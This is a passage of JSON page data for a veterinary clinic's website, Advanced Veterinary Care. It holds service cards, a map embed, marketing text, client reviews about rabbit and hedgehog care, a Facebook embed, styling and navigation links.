Toothbrush","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg","size":66521,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"744fIr56Jj1ZCYFZmFTZTQ"},"cardName":"Wellness Care","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1A4pQw1T0S2vnWDCS6BITd"},"name":"[5C] IMAGE CONTAINER - MASTER City - Dog - Grass","title":null,"altText":"Dog sitting in the grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER City - Dog - Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png","size":110338,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2yOLShmUj80kvWnb28jgpd"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":"Open in the same page","icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"LACLvyNsgH3pFFfBmk1Ck"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - VACCINATIONS - CAT","title":null,"altText":"A child pretending to vaccinate a cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE  - MASTER - HOME - NVA - VACCINATIONS - CAT","url":"https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg","size":66688,"width":200,"height":285,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3GPev0pNeQoLCKMDMotlSw"},"cardName":"Spay \u0026 Neuter","targetUrl":"/services/spay-neuter","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5bKkgNzDkOHFjA3t7y6DCs"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - STUDIO - GRAY - Dark Brown Dog Wearing a Stethoscope","title":null,"altText":"A Dark Brown Dog Wearing a Stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - STUDIO - GRAY - Dark Brown Dog Wearing a Stethoscope","url":"https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg","size":53951,"width":200,"height":295,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1hsgDXnjzwGL8NiVyJucq8"},"cardName":"Radiography","targetUrl":"/services/radiography","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"11NiXu8bwHEKpKR3hL8Om1"},"name":"IMAGE CONTAINER - MASTER Rural - Cat-Wheat","title":null,"altText":"Gray cat walking in a field of wheat ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Rural-Cat-Wheat","url":"https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg","size":7791643,"width":5616,"height":3744,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"brightGreen","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - MASTER Bright Green- #65b766 [Small]","background":{"__typename":"OverrideBackground","backgroundId":"Bright Green-#65b766","colorBackground":"#65b766","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Advanced Veterinary Care 1124","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2978.8925346518313!2d-72.89248138456443!3d41.70125557923663!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89e7b070f13b6eb7%3A0xca766e6403ded1c9!2sAdvanced%20Veterinary%20Care!5e0!3m2!1sen!2sus!4v1591054190331!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"7Gscst9GWn4dQDoVOPEasq"},"name":"IMAGE CONTAINER - SNAZZY MAP - Advanced Veterinary Care 1124 - EarthyV1","title":null,"altText":"Advanced Veterinary Care Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Advanced Veterinary Care 1124 - EarthyV1","url":"https://images.ctfassets.net/rt5zmd3ipxai/2V4bOpypHOQtOrJ31ymM6V/43f4d29902dc355aaf4b05331cee5d2c/1124-AdvancedVeterinaryCare-snazzymap-EarthyV1.png","size":941784,"width":2873,"height":1418,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1124"]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5m7n3Cq73eLQUmrQntXsYu"},"name":"60-40 - Advanced Veterinary Care, 1124 - New Clients","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uhxfpyf2p9dnmd9k"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Experience the Advanced Veterinary Care Difference!","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Depth of Experience","nodeType":"text"},{"data":{},"marks":[],"value":": Advanced Veterinary Care employs only Certified, Associate and/or Experienced Veterinary Technicians, to ensure the most knowledgeable and experienced “Team” at your service! ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Circle-of-Care Case Management Approach: ","nodeType":"text"},{"data":{},"marks":[],"value":"For every appointment, each client is assigned a Primary Technician, to oversee all patient care -- from start-to-finish. Such individualized attention serves to ensure clear communication and optimal care for your beloved companions! ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1obH14NGsQOXrP54b0qCrC"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Veterinarian Examining a Pug (Dog)","title":null,"altText":"A Veterinarian Examining a Pug (Dog)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Veterinarian Examining a Pug (Dog)","url":"https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg","size":210133,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"brightGreen","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"pjgi8g62pnAZ1R8tI44cw"},"name":"REVIEW BLADE - Advanced Veterinary Care, 1124 - REVIEWS","fontColor":"Dark","sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We value our clients’ experience at Advanced Veterinary Care. Here’s what some of your neighbors are saying about us. \n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":"161403648680987","writeReviewCta":{"__typename":"Link","label":"Write a Review ","url":"https://birdeye.com/advanced-veterinary-care-161403648680987/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6slryhRTbWOGvg0lx6jtqN"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews ","url":"https://birdeye.com/advanced-veterinary-care-161403648680987","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"RcS69MvVrzrrMV0QXPucE"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"5uMglDGTaK0dCDLSi74zjo"},"reviewerName":"Anastasia D.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"I come here with my bunny every year for her annual checkup. Dr. Chase is very professional. He is always firm but gentle with her. He knows EVERYTHING about bunny diets and has written informative articles for the house rabbit network. He's even presented at a rabbit conference about domestic bunny enrichment and activities.  \n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"5vOQn3NsRYu8pDr8M4EvSV"},"reviewerName":"Joycellin R.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When I moved from FL, I had needed a new vet for my hedgehog. I saw Dr. Chace throughout the last 3 years until recently when I had to put her down. They were amazing and really went beyond my expectations the past few years. Highly recommended, they are fantastic!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7zBwNia13Zhe0qIOE1ehpS"},"reviewerName":"Road K.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The caring, knowledgeable staff made our family feel right at home. Our appointment was taken right on time, and the room was clean and spacious. The doctor and staff were thorough, answered all of our questions, and the bill was very reasonable. We felt safe and secure in such welcoming hands.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - Advanced Veterinary Care - Facebook","embedCode":"\n\u003cstyle\u003e\n\n    @media only screen and (max-width: 991px) {\n\n      .iframe-container iframe {\n          top: 0;\n          left: 0;\n          width: 100%;\n          border: 0;\n      }\n  }\n\n  .iframe-fb-container {\n    text-align: center;\n    width:340px;\n    max-width: 1000px; \n    height:700px;\n    display: block;\n    margin: 0 auto;\n}\n\n.iframe-fb {\n    width: 340px;\n    height: 500px;\n    overflow: hidden;\n}\n\n   \u003c/style\u003e\n\n\u003cdiv class=\"iframe-container\"\u003e\n\u003cdiv class=\"iframe-fb-container\"\u003e\n   \u003ciframe class=\"iframe-fb border\" scrolling=\"no\" frameborder=\"0\" allowTransparency=\"true\" allow=\"encrypted-media\" src=\"https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAdvanced-Veterinary-Care-143523102377245%2F\u0026tabs=timeline\u0026width=340\u0026height=500\u0026small_header=false\u0026adapt_container_width=true\u0026hide_cover=false\u0026show_facepile=true\u0026appIdwidth=400\u0026height=700\u0026small_header=false\u0026adapt_container_width=true\u0026hide_cover=false\u0026show_facepile=true\u0026appId=2235597906716847\"\u003e\u003c/iframe\u003e\n \u003c/div\u003e\n\n\u003c/div\u003e\n","jotFormLink":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"2oiuuqY0MivbdpWugtwFjn"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5EFmOL5shjvazYZRo07xkr"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://shop.advancedvetcarehome.com/pet/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"4Qgqntg3MqWq84vXH9iPUT"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"35cfXa6aWW3oPdppwZ4zCe"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - MASTER - About Us - Our Team","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"IQD72d4KHvFGKVnEsfX1Q"},"name":"KEY CATEGORY MENU GROUP - MASTER- About Us - Our Team","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2aWPuRgpeQa1ku6GilbBAW"},"label":"Join Our Team","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"4fuJfIRY9zA3bbFmnoLkcf"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU - Advanced Veterinary Care - Services ","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1cE7Ik96kgFLSyxPxIJ2Kk"},"name":"KEY CATEGORY MENU GROUP - Advanced Veterinary Care 1124 - Services 1","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"692AkqHdEgS2Q1VESiAPgq"},"label":"Surgery Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"76keOXYPxTSHlf9lbW8AJt"},"label":"Special Health Services","url":"/services#special-health-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6hmDXaqhAR83kk6TNC4UMw"},"label":"Reproduction Services","url":"/services#reproduction-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1KnnPWiRT0VyijMXc7102t"},"label":"Holistic \u0026 Therapy Services","url":"/services#holistic-therapy-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"4Qfz5YaS4k9pYDEyqkI1K2"},"name":"KEY CATEGORY MENU GROUP - Advanced Veterinary Care 1124 - Services 2","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6bBLLpo7Gq2ffjArj4rbx8"},"label":"Travel Certificates Services","url":"/services#travel-certificates-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3PXgcs2BebrNsh537ijDan"},"label":"Training Services","url":"/services#training-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"fEJhZwhsQSOAJnKrg5sg4"},"label":"Accreditations \u0026 Certifications","url":"/services#accreditations-certifications","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6A5LhycjQyTCFOc7GATSx7"},"keyCategoryName":"Client Education","name":"KEY CATEGORY MENU - Advanced Veterinary Care 1124 - Client Education","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7iitWeZf1Z7dfOJHyAPue3"},"name":"KEY CATEGORY MENU GROUP - Advanced Veterinary Care 1124 - Client Education","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3y8y6MymFfjZMSqLdKxqf6"},"label":"Payment Options ","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7Dze6Gh4y708Ft7Z097s8P"},"label":"FAQ","url":"/faqs","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"Px3dJa3AIse5kGHgPCs8c"},"label":"Urgent Care","url":"/urgent-care","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"2kzbJHIyJhd1kTZgJhBAle"},"name":"Advanced Veterinary Care - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"Px3dJa3AIse5kGHgPCs8c"},"dataAnalyticsValue":"Other","label":"Urgent Care","ariaLabel":null,"url":"/urgent-care","hyperlinkType":"URL","title":"LINK - Advanced Veterinary Care 1124 - Urgent Care","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"CvulcQbemeNX7zWFOhBCq"},"facebookUrl":"https://www.facebook.com/pages/Advanced-Veterinary-Care/143523102377245","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/advancedveterinarycare/"},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5EFmOL5shjvazYZRo07xkr"}},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3dryxKxcBHgA3fuKr9aR9K"},"name":"IMAGE CONTAINER - MASTER - AAHA Footer Logo","title":null,"altText":"AAHA red and white logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"ASSET - MASTER - AAHA Footer Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png","size":88224,"width":900,"height":600,"contentType":"image/png"},"mobileImage":null},"mapUrlOverride":{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your 